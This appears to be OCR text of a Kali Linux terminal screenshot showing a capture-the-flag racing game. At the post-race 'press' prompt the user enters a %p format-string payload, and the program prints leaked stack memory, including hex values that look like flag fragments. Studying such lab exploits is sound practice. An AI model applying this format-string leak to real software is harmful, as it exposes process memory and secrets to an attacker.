 Applications Places Terminal Jan 13 20:48 en
kali@kali: ~
|xxx|
F
|xxx|
I
|xxx|
N
|xxx|
I
|xxx|
S
|xxx|
H
|xxx|
Firefox
Insert your data:
Name: qweqwe
Nickname: qweqwe
[+] Welcome [qweqwe]!
[*] Your name is [qweqwe] but everybody calls you.. [qweqwe]!
[*] Current coins: [69]
1. Car info
2. Car selection
> 2
Select car:
1. 🚗
2. 🏎️
> 2
Select race:
1. Highway battle
2. Circuit
> 1
[*] Waiting for the race to finish...
[+] You won the race!! You get 100 coins!
[+] Current coins: [169]
[!] Do you have anything to say to the press after your big victory?
> %p$15%p$16%p$17%p$18%p$19%p$20%p$21%p$22%p$23%p$24%p$25%p$26%p$27%p$28%p$29%p$30
The Man, the Myth, the Legend! The grand winner of the race wants the whole world to know this:
0x580161c0$150x170$160x56598dfa$170x19$180x3$190x26$200x2$210x1$220x5659996c$230x580161c0$240x58016340$250x7b425448$260x5f796877$270x5f643164$280x34735f31$290x745f3376$30
┌──(kali㉿kali)-[~]
└─$